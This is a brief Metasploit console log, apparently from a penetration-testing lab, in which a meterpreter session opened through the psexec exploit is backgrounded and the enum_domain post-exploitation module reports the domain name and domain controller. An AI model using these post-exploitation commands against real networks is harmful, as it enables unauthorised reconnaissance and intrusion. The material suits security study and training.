 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/psexec) > back
msf6 > post/windows/gather/enum_domain
[-] Unknown command: post/windows/gather/enum_domain. Run the help command for m
ore details.
This is a module we can load. Do you want to use post/windows/gather/enum_domain
? [y/N]   y
msf6 post(windows/gather/enum_domain) > set session 1
session => 1
msf6 post(windows/gather/enum_domain) > run
[+] Domain FQDN: FLASH.local
[+] Domain NetBIOS Name: FLASH
[+] Domain Controller: ACME-TEST.FLASH.local (IP: 10.10.70.69)
[*] Post module execution completed
msf6 post(windows/gather/enum_domain) >